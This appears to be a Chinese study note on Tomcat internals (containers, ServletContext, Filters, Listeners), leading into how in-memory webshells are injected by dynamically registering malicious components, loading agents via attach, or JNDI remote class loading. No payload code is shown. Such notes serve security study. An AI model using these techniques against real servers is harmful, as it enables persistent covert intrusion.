
java-memory
1、Tomcat 基础
Tomcat可以看成是Web服务器加上Servlet容器,通过 Connector 组件接受并解析 HTTP 请求,然后封装成一个 ServletRequest 对象(org.apache.catalina.connector.RequestFacade 对象)发送给 Container 处理,容器处理完后将响应封装为 ServletResponse 返回给 Connector ,Connnector 将 ServletResponse 对象解析为 HTTP 响应返回给客户端。
Tomcat Server大致分为三个组件,Service、Connector、Container
Service 负责连接 Connector 与 Container ,connector 监听网络端口,解析客户端的 http 请求,封装成 ServletRequest 对象然后通过 Service 转发给 Container, 接受并解析 Container 返回的 ServletResponse 对象为 http 响应。不同的 Connector 可以处理不同的请求协议,然后调用所属 Service 内绑定的 Container ,即 engine ,实现路由分级。
Container 包含四个子容器 Engine Host Context Wrapper 。
Engine 从一个或多个与之绑定的 Connector 接收已经被解析好的 HTTP 请求
ServletRequest,然后根据请求的域名信息,将请求分发给下面的 Host 处理。可以在同一个 Tomcat 上配置

www.baidu.com和www.google.com两个 Host。当 Engine 收到请求时,Host 会根据 HTTP 请求头中的Host字段来接收这个请求。Context 负责管理该应用内的所有资源、读取该应用的
web.xml配置文件、初始化监听器(Listener)和过滤器(Filter)等Wrapper 有一张图很合适描述,借用的一位师傅博客的图片

ServletContext
基于 Servlet 规范定义的一个接口,每一个 web 应用都有唯一的 ServletContext 对象,同一个web 应用下的 Servlet Filter Listener 都能访问。其中定义的方法可以存储一些数据,用于共享。可以获取 web 应用 web.xml 下的一些参数,读取 web 应用内部文件数据等
ApplicationContext
tomcat 中实现了 ServletContext 接口的类,内部持有 StandardContext 的引用。一般返回的都是 context.getFacade() ,例如 request.getSession().getServletContext(); 得到的就是一个 ApplicationContextFacade 对象。
public ApplicationContext(StandardContext context) {
    super();
    this.context = context;
    this.service = ((Engine) context.getParent().getParent()).getService();
    this.sessionCookieConfig = new ApplicationSessionCookieConfig(context);

    // Populate session tracking modes
    populateSessionTrackingModes();
}
private final StandardContext context;
private final ServletContext facade = new ApplicationContextFacade(this);
protected ServletContext getFacade() {
        return this.facade;
    }
ApplicationContextFacade 类中持有对 ApplicationContext 的引用。
public ApplicationContextFacade(ApplicationContext context) {
    super();
    this.context = context;

    classCache = new HashMap<>();
    objectCache = new ConcurrentHashMap<>();
    initClassCache();
}
StandardContext
内部维护了各种 Map 和 List,用来存放所有的 Servlet Wrapper、 Filter 、Listener。拥有自己的 WebappClassLoader,负责加载项目 WEB-INF/classes 和 WEB-INF/lib 下的类,保证不同 Web 应用之间的类隔离。负责这个 Web 应用的启动、停止、重加载。 tomcat 底层 context。
2、tomcat 类加载机制
tomcat 中有多个 webapp
Servlet
java web 服务一般由 Http Server + Servlet container + Servlet 组成。HTTP Server 处理 Socket 连接,http 报文解析,reqHdr reqBody param 参数解析,响应格式组织,线程管理等,Servlet 读取上述解析完的数据,与数据库交互,鉴权等业务逻辑,这部分也称为 Servlet
Http 服务器解析 http 报文
method = GET
uri = /app/user
query = id=1
headers = {Host: localhost, ...}
body = 字节流
Filter
像 go 的中间件一样,在业务逻辑之前对 http 请求进行处理,不改变业务核心代码的同时增添额外的逻辑。
执行顺序的问题,Filter执行顺序
- 基于注解配置:按照类名的字符串,值小的先执行
- web.xml:根据对应的 Mapping 顺序,上边的先执行
Listener
- 监听生命周期
ServletContextListener:监听整个 Web 应用的启动和关闭。- 通常用来在应用刚启动时,加载全局配置文件、初始化数据库连接池
HttpSessionListener:监听 Session 对象的创建和销毁。ServletRequestListener:监听每一次 HTTP 请求的到达和结束。- 可以用于在请求创建时记录时间戳,销毁时相减,从而统计算法的执行耗时;或者用于在请求初期初始化一些绑定在当前线程上的上下文变量等
- 监听属性变化
ServletContextAttributeListener:监控全局应用域内部变量的增删改。HttpSessionAttributeListener:监控会话域内部变量的变化。- 实现单点登录或异地登录互踢。当监听到某个用户的登录态 Token 被写入新的 Session 时,可以触发逻辑去作废该账号之前的旧 Session。
ServletRequestAttributeListener:监控请求域内部变量的变化。
大概可以分为以下三类
- ServletContextListener
- HttpSessionListener
- ServletRequestListener
三者的加载顺序为 Listener->Filter->Servlet 销毁顺序相反。
3、Tomcat 内存马
Tomcat7.x 及以上 支持 Servlet 3.0。Servlet 3.0 之后支持动态注册组件,内存马原理是动态地将恶意组件添加到正在运行的Tomcat服务器中。正常业务通过什么方法添加的,我们就利用网站上存在的漏洞通过什么方法去添加恶意组件到 StandardContext 中去。
java Agent agentmain 模式,下载一个 agent.jar 到临时目录,然后使用 attach 机制将 agent.jar 加载到目标 JVM
命令执行、反射调用、JNDI 远程加载恶意类等方式注入内存马
(1) Servlet 型
StandardContext 父类 ContainerBase.children 里的 Wrapper 中决定当前 webApp 加载有哪些 Servlet 。
Tomcat 中大多数 Servlet 默认是懒加载的,Tomcat 启动后,没有用户访问过 /health,那么这个 Servlet 对象就不存在内存中,于是需要一个代理人 Wrapper 在用户请求 /health 的时候拦截该请求,将 Servlet 类实例化用于处理该请求
在以下方法打断点,然后启动应用

在这里,读取 xml 配置信息到上下文

